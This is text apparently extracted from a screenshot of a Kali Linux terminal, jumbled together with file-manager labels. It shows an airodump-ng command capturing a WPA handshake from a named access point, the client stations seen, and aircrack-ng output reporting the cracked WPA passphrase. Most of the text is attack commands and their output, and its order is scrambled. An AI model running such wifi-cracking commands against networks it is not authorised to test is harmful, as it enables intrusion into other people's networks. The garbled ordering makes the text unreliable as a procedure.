 Music
Dr_yorks
feb13-01.cap
feb13-01.csv
root@kali:~# airodump-ng -c 9 wlan0mon -w wpacrack --bssid 0018E7E90459
Pictures
Videos
Trash
Other Locations
feb13-01.log.csv
feb13-02.cap
feb13-02.csv
CH  9 ][ Elapsed: 7 mins ][ 2019-02-13 15:08 ][ WPA handshake: 00:18:E7:E9:04:
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
File Edit View Search Terminal Help
00:18:E7:E9:04:59 -41 100 3294 1140 2 9 54e. WPA TKIP PSK M
Aircrack-ng 1.5.2
BSSID STATION PWR Rate Lost Frames Probe
[00:00:04] 19539/27889 keys tested (4038.06 k/s)
00:18:E7:E9:04:59 FC:C2:DE:AE:11:C6 -29 54e- 1 0 349
00:18:E7:E9:04:59 A4:4E:31:30:BE:48 -47 54e- 6e 0 394
Time left: 2 seconds
00:18:E7:E9:04:59 A4:4E:31:31:F5:30 -52 54e- 6e 0 199
00:18:E7:E9:04:59 00:1F:E1:1A:46:E2 -62 54e- 1e 0 4
KEY FOUND! [ profitable ]
root@kali:~#